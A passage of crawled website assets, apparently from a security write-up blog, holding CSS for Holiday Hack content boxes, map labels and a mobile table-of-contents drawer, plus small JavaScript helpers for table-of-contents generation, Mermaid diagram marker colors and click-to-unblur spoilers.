  display: flex;
  gap: 8px;
  margin-bottom: 12px;
}

.email-controls span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
}

.email-controls .close { background: #ff5f56; }
.email-controls .minimize { background: #ffbd2e; }
.email-controls .maximize { background: #27ca40; }

.email-meta {
  font-size: 0.85em;
  color: #a0aec0;
}

.email-meta-row {
  display: flex;
  padding: 4px 0;
  border-bottom: 1px solid #2d3748;
}

.email-meta-row:last-child {
  border-bottom: none;
}

.email-meta-label {
  color: #718096;
  width: 70px;
  flex-shrink: 0;
  font-weight: 500;
}

.email-meta-value {
  color: #e2e8f0;
}

.email-body {
  padding: 20px;
  color: #e2e8f0;
  line-height: 1.6;
  background: #0f0f1a;
}

.email-body p {
  margin: 0 0 1em 0;
}

.email-body p:last-child {
  margin-bottom: 0;
}

/**************************
 * Holiday Hack Story
 */
.hhc-story {
  background: linear-gradient(135deg, #1a1a1a 0%, #0a0a0a 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 8px;
  padding: 1.5em 2em;
  margin: 20px auto;
  text-align: center;
  font-family: 'Inconsolata', monospace;
}

.hhc-story h2 {
  color: rgb(255, 255, 0);
  font-family: 'Inconsolata', monospace;
  font-size: 1.8em;
  margin: 0 0 0.8em 0;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.hhc-story-text {
  color: rgb(255, 255, 255);
  font-size: 0.95em;
  line-height: 1.6;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}

/**************************
 * Holiday Hack Item
 */
.hhc-item {
  background-color: rgba(129, 78, 11, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #6a5a40;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-item-image {
  width: 70px;
  border-radius: 6px;
  float: left;
  margin-right: 12px;
  margin-bottom: 4px;
}
.hhc-item h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-item-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-item-text p {
  margin: 0;
}
.hhc-item-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-item-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Achievement
 */
.hhc-achievement {
  background-color: rgba(101, 103, 12, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #5a5c10;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-achievement::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-achievement h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-achievement-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-achievement-text p {
  margin: 0;
}
.hhc-achievement-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-achievement-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Map Labels (reusable for all years)
 */
.hhc-map {
  position: relative;
  display: inline-block;
  width: 100%;
}

.hhc-map img {
  width: 100%;
  height: auto;
  display: block;
}

.hhc-map-label {
  position: absolute;
  background: rgba(0, 0, 0, 0.75);
  color: #fff;
  padding: 3px 8px;
  border-radius: 4px;
  font-size: 0.75em;
  font-weight: 500;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  transform: translateX(-50%);
  text-align: center;
}

.hhc-map-label.npc {
  color: #4ade80;
  border-color: rgba(74, 222, 128, 0.4);
}

.hhc-map-label.terminal {
  color: #fb923c;
  border-color: rgba(251, 146, 60, 0.4);
}

.hhc-map-label.item {
  color: #60a5fa;
  border-color: rgba(96, 165, 250, 0.4);
}

a.hhc-map-label {
  pointer-events: auto;
  text-decoration: none;
  color: #fff;
}

a.hhc-map-label:hover {
  background: rgba(0, 0, 0, 0.9);
}

a.hhc-map-label.terminal:hover {
  border-color: rgba(251, 146, 60, 0.7);
}

/* Expandable labels for buildings with interior content */
.hhc-map-label.has-tooltip {
  pointer-events: auto;
  cursor: pointer;
}

.hhc-map-tooltip {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 6px;
  padding-top: 6px;
}

.hhc-map-label.has-tooltip:hover {
  z-index: 1000;
}

.hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
  display: block;
}

.hhc-map-tooltip-item {
  display: block;
  padding: 2px 0;
  font-size: 0.9em;
}

.hhc-map-tooltip-item.npc {
  color: #4ade80;
}

.hhc-map-tooltip-item.terminal {
  color: #fb923c;
  text-decoration: none;
}

.hhc-map-tooltip-item.terminal:hover {
  text-decoration: underline;
}

/* Mobile: collapse labels to dots, expand on tap */
@media (max-width: 768px) {
  .hhc-map-label {
    width: 12px;
    height: 12px;
    min-width: 12px;
    min-height: 12px;
    padding: 0;
    font-size: 0;
    border-radius: 50%;
    overflow: hidden;
    pointer-events: auto;
    transition: all 0.2s ease;
    background: #fff;
  }

  /* Color the collapsed dots */
  .hhc-map-label.npc {
    background: #4ade80;
  }

  .hhc-map-label.terminal {
    background: #fb923c;
  }

  .hhc-map-label.item {
    background: #60a5fa;
  }

  .hhc-map-label.expanded {
    width: auto;
    height: auto;
    padding: 3px 8px;
    font-size: 0.7em;
    border-radius: 4px;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
  }

  /* Show tooltips when expanded on mobile */
  .hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
    display: none;
  }

  .hhc-map-label.has-tooltip.expanded .hhc-map-tooltip {
    display: block;
  }
}

/**********************
 * Mobile TOC Drawer
 */

/* Hide all mobile drawer elements by default (desktop) */
.toc-toggle,
.toc-drawer,
.toc-overlay {
  display: none;
}

@media (max-width: 767px) {
  /* Toggle button */
  .toc-toggle {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    position: fixed;
    left: 12px;
    top: 70px;
    z-index: 1001;
    padding: 8px 12px;
    background: rgba(20, 20, 40, 0.7);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    border: 1px solid rgba(75, 156, 211, 0.4);
    border-radius: 20px;
    color: rgba(75, 156, 211, 0.9);
    cursor: pointer;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
    transition: all 0.2s ease;
  }

  .toc-toggle:hover,
  .toc-toggle:active {
    background: rgba(30, 40, 60, 0.85);
    border-color: rgba(75, 156, 211, 0.7);
    color: #4B9CD3;
  }

  .toc-toggle::before {
    content: "☰";
    font-size: 14px;
  }

  /* Hide toggle when drawer is open */
  body.toc-open .toc-toggle {
    display: none;
  }

  /* TOC drawer container */
  .toc-drawer {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 300px;
    max-width: 85vw;
    background: linear-gradient(180deg, #141428 0%, #1a1a2e 100%);
    z-index: 1002;
    transform: translateX(-100%);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    overflow-y: auto;
    box-shadow: 4px 0 20px rgba(0,0,0,0.5);
  }

  body.toc-open .toc-drawer {
    transform: translateX(0);
  }

  /* Drawer header */
  .toc-drawer > p:first-of-type {
    margin: 0;
    padding: 20px 20px 15px;
    font-size: 14px;
    font-weight: 600;
    color: #4B9CD3;
    border-bottom: 1px solid rgba(75, 156, 211, 0.2);
    background: rgba(75, 156, 211, 0.05);
  }

  .toc-drawer > p:first-of-type a {
    color: #4B9CD3 !important;
    text-decoration: none !important;
  }

  /* TOC navigation styling in drawer */
  .toc-drawer nav[data-toggle="toc"] {
    padding: 15px 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li {
    margin: 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li > a {
    display: block;
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 500;
    color: #c0c0c0;
    text-decoration: none;
    border-left: 3px solid transparent;
    transition: all 0.15s ease;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li > a:hover,
  .toc-drawer nav[data-toggle="toc"] .nav > li > a:active {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
    border-left-color: #4B9CD3;
  }

  .toc-drawer nav[data-toggle="toc"] .nav-link.active {
    color: #4B9CD3 !important;
    background: rgba(75, 156, 211, 0.15);
    border-left-color: #4B9CD3;
    font-weight: 600;
  }

  /* Show all nested items in mobile drawer */
  .toc-drawer nav[data-toggle="toc"] .nav-link + ul {
    display: block !important;
    padding-left: 0;
    padding-bottom: 5px;
  }

  /* Nested items styling */
  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a {
    padding: 8px 20px 8px 35px;
    font-size: 13px;
    color: #888;
    border-left: 3px solid transparent;
  }

  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a:hover,
  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a:active {
    color: #ccc;
    background: rgba(75, 156, 211, 0.05);
    border-left-color: rgba(75, 156, 211, 0.5);
  }

  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > .active {
    color: #4B9CD3 !important;
    border-left-color: #4B9CD3;
  }

  /* Series navigation in drawer */
  .toc-drawer > ul.navbar-nav {
    list-style: none;
    margin: 0;
    padding: 10px 0;
  }

  .toc-drawer > ul.navbar-nav > li {
    margin: 0;
  }

  .toc-drawer > ul.navbar-nav > li > a {
    display: block;
    padding: 10px 20px;
    font-size: 14px;
    color: #c0c0c0;
    text-decoration: none;
    border-left: 3px solid transparent;
    transition: all 0.15s ease;
  }

  .toc-drawer > ul.navbar-nav > li > a:hover,
  .toc-drawer > ul.navbar-nav > li > a:active {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
    border-left-color: #4B9CD3;
  }

  .toc-drawer > ul.navbar-nav > li.toc-indent > a {
    padding-left: 35px;
    font-size: 13px;
    color: #999;
  }

  .toc-drawer > ul.navbar-nav > li.toc-active > a {
    color: #4B9CD3;
    border-left-color: #4B9CD3;
    font-weight: 600;
  }

  /* Page TOC nested under series nav item */
  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] {
    margin-left: 20px;
    padding: 10px 0;
    border-left: 2px solid rgba(75, 156, 211, 0.3);
    background: rgba(75, 156, 211, 0.05);
    border-radius: 0 8px 8px 0;
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav > li > a {
    padding: 8px 15px;
    font-size: 13px;
    color: #aaa;
    border-left: none;
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav > li > a:hover {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav-link.active {
    color: #4B9CD3 !important;
    font-weight: 600;
    background: rgba(75, 156, 211, 0.15);
  }

  /* Nested page TOC items */
  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav .nav > li > a {
    padding-left: 30px;
    font-size: 12px;
    color: #888;
  }

  /* Overlay when drawer is open */
  .toc-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    backdrop-filter: blur(2px);
    z-index: 1000;
    transition: opacity 0.3s ease;
  }

  body.toc-open .toc-overlay {
    display: block;
  }

  /* Hide the original TOC column on mobile */
  .col-sm-3:has(#toc) {
    display: none;
  }

  /* Make content full width on mobile */
  .col-sm-9#postBody {
    flex: 0 0 100%;
    max-width: 100%;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/buymeacoffee.css
body_size: 1360
content:
.bmc img{
  height: 32px !important; 
  width: 28px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
  display:inline-flex !important;
}

.bmc-button img{
  height: 34px !important;
  width: 35px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
}

.bmc-button{
  padding: 7px 10px 7px 10px !important;
  line-height: 35px !important;
  height:51px !important;
  min-width:217px !important;
  text-decoration: none !important;
  display:inline-flex !important;
  color:#FFFFFF !important;
  background-color:#FF813F !important;
  border-radius: 5px !important;
  border: 1px solid transparent !important;
  padding: 7px 10px 7px 10px !important;
  font-size: 22px !important;
  letter-spacing: 0.6px !important;
  box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  margin: 0 auto !important;
  font-family:'Cookie', cursive !important;
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important;
  -o-transition: 0.3s all linear !important;
  -webkit-transition: 0.3s all linear !important;
  -moz-transition: 0.3s all linear !important;
  -ms-transition: 0.3s all linear !important;
  transition: 0.3s all linear !important;
}

.bmc-button:hover, .bmc-button:active, .bmc-button:focus {
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  text-decoration: none !important;
  box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  opacity: 0.85 !important;
  color:#FFFFFF !important;
  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/links.css
body_size: 343
content:
h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  content: "🔗"; /* Or use a Unicode icon, SVG, or font icon */
  margin-left: 5px;
  font-size: 0.8em;
  vertical-align: middle;
  color: inherit;
}

h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  cursor: pointer;
  opacity: 0.3; /* Fades icon slightly for visual effect */
}

h2:not([data-toc-skip])::after,
h3:not([data-toc-skip])::after,
h4:not([data-toc-skip])::after {
  content: "";
}

h2:not([data-toc-skip]):hover,
h3:not([data-toc-skip]):hover,
h4:not([data-toc-skip]):hover {
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/bootstrap-toc.min.js
body_size: 1711
content:
/*!
 * Bootstrap Table of Contents v1.0.0 (http://afeld.github.io/bootstrap-toc/)
 * Copyright 2015 Aidan Feldman
 * Licensed under MIT (https://github.com/afeld/bootstrap-toc/blob/gh-pages/LICENSE.md) */
!function(e){"use strict";window.Toc={helpers:{findOrFilter:function(e,t){var n=e.find(t);return e.filter(t).add(n).filter(":not([data-toc-skip])")},generateUniqueIdBase:function(t){var n=e(t).text(),r=n.trim().toLowerCase().replace(/[^A-Za-z0-9]+/g,"-");return r||t.tagName.toLowerCase()},generateUniqueId:function(e){for(var t=this.generateUniqueIdBase(e),n=0;;n++){var r=t;if(n>0&&(r+="-"+n),!document.getElementById(r))return r}},generateAnchor:function(e){if(e.id)return e.id;var t=this.generateUniqueId(e);return e.id=t,t},createNavList:function(){return e('<ul class="nav navbar-nav"></ul>')},createChildNavList:function(e){var t=this.createNavList();return e.append(t),t},generateNavEl:function(t,n){var r=e('<a class="nav-link"></a>');r.attr("href","#"+t),r.text(n);var a=e("<li></li>");return a.append(r),a},generateNavItem:function(t){var n=this.generateAnchor(t),r=e(t),a=r.data("toc-text")||r.text();return this.generateNavEl(n,a)},getTopLevel:function(e){for(var t=1;t<=6;t++){var n=this.findOrFilter(e,"h"+t);if(n.length>1)return t}return 1},getHeadings:function(e,t){var n="h"+t,r=t+1,a="h"+r;return this.findOrFilter(e,n+","+a)},getNavLevel:function(e){return parseInt(e.tagName.charAt(1),10)},populateNav:function(e,t,n){var r,a=e,i=this;n.each(function(n,o){var s=i.generateNavItem(o),u=i.getNavLevel(o);u===t?a=e:r&&a===e&&(a=i.createChildNavList(r)),a.append(s),r=s})},parseOps:function(t){var n;return n=t.jquery?{$nav:t}:t,n.$scope=n.$scope||e(document.body),n}},init:function(e){e=this.helpers.parseOps(e),e.$nav.attr("data-toggle","toc");var t=this.helpers.createChildNavList(e.$nav),n=this.helpers.getTopLevel(e.$scope),r=this.helpers.getHeadings(e.$scope,n);this.helpers.populateNav(t,n,r)}},e(function(){e('nav[data-toggle="toc"]').each(function(t,n){var r=e(n);Toc.init(r)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/fix_mermaid.js
body_size: 4636
content:
function fixMermaidMarkerColors() {
  document
    .querySelectorAll("svg[aria-roledescription=flowchart-v2]")
    .forEach((svg) => {
      // Remember all of the new markers created for this SVG so that they
      // can be re-used.
      let newMarkers = new Set();
      svg.querySelectorAll("path").forEach((path) => {
        // skip the marker paths themselves
        if (path.parentElement.nodeName == "marker") {
          return;
        }
        // skip paths that have no markers
        if (
          !path.hasAttribute("marker-start") &&
          !path.hasAttribute("marker-end")
        ) {
          return;
        }
        let pathStroke = path.style.stroke;
        // skip paths that do not have a stroke set
        if ([undefined, "none"].includes(pathStroke)) {
          return;
        }
        // create a suffix for the marker ID from the stroke
        let markerSuffix = pathStroke.replace(/[\s,)(]/gi, "_");
        // inspect the markers currently assigned to this path
        ["marker-start", "marker-end"].forEach((markerPos) => {
          // paths may only have one marker, so skip if the one is not
          // assigned
          if (!path.hasAttribute(markerPos)) {
            return;
          }
          // get the ID of the old marker and retrieve it
          let oldMarkerID = path.getAttribute(markerPos).slice(4, -1);
          let oldMarker = svg.querySelector(oldMarkerID);
          // oldMarkerID is still a selector, so we get the ID without '#'
          oldMarkerID = oldMarker.id;

          // markers can have multiple paths (like the X marker), but we
          // assume they are all the same style, so we only look at the
          // first one to see if it already matches.
          let oldStroke = oldMarker.firstChild.style.stroke;
          // if the existing marker stroke already matches (or if it has no
          // stroke, but the fill matches), skip it, since it will already
          // match the line
          switch (oldStroke) {
            case pathStroke:
              return;
            case "none":
            case undefined:
              if (oldMarker.firstChild.style.fill == pathStroke) return;
          }
          // create new marker ID suffix from the current path's stroke
          // color.
          let newMarkerID = `${oldMarkerID}_${markerSuffix}`;
          // don't create a new marker if we've already made one for this
          // color.
          
          if (oldMarker.classList.contains("cross")) {
              pathStroke = 'red';
              shortenPath(path, oldMarker);
          }
          if (!newMarkers.has(newMarkerID)) {
            // deep clone the old marker so marker paths are cloned too.
            let newMarker = oldMarker.cloneNode(true);
            newMarker.id = newMarkerID;
            // modify all marker shapes to match the current path.
            newMarker
              .querySelectorAll(
                "path, rect, circle, ellipse, line, polyline, polygon"
              )
              .forEach((markerShape) => {
                let changed = false;
                ["fill", "stroke"].forEach((attr) => {
                  // only replace fill or stroke, don't add
                  if (
                    ![undefined, "none"].includes(markerShape.style[attr])
                  ) {
                    markerShape.style[attr] = pathStroke;
                    changed = true;
                  }
                });
                // if the old marker has neither fill nor stroke set, we
                // assign one depending on the svg element type.
                // Paths and lines get assigned "stroke", while every other
                // shape gets assigned "fill".
                if (!changed) {
                  let attr = "fill";
                  switch (markerShape.nodeName) {
                    case "path":
                    case "line":
                    case "polyline":
                      attr = "stroke";
                  }
                  markerShape.style[attr] = pathStroke;
                }
              });
            // place the new marker in the same container as the old one.
            oldMarker.parentElement.appendChild(newMarker);
            // Record the new colored marker so it can be re-used on other
            // paths with the same color.
            newMarkers.add(newMarkerID);
          }
          // Finally, update the path so that its marker URLs target the
          // new colored marker.
          path.setAttribute(markerPos, `url(#${newMarkerID})`);
        });
      });
    });
}
window.addEventListener('load', fixMermaidMarkerColors);

function shortenPath(path, marker) {
  const length = path.getTotalLength();
  const shortenFactor = 0.8;  // Adjust as needed to control path shortening
  const newLength = length * shortenFactor;

  // Apply stroke-dasharray to shorten the path
  path.style.strokeDasharray = `${newLength} ${length}`;
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/blurable.js
body_size: 451
content:
document.addEventListener('DOMContentLoaded', function() {
    const blurables = document.querySelectorAll('.blurable');
    blurables.forEach(function(blurable) {
        blurable.classList.add('blur');
        const wrapper = document.createElement('div');
        wrapper.classList.add('blurable-wrapper');
        const clickToUnblur = document.createElement('div');
        clickToUnblur.classList.add('click-to-unblur');
        clickToUnblur.textContent = 'Click to View';

        blurable.parentNode.insertBefore(wrapper, blurable);
        wrapper.appendChild(blurable);
        wrapper.appendChild(clickToUnblur);

        wrapper.addEventListener('click', function() {
            blurable.classList.toggle('blur');
            clickToUnblur.classList.toggle('hidden');
        });
    });
})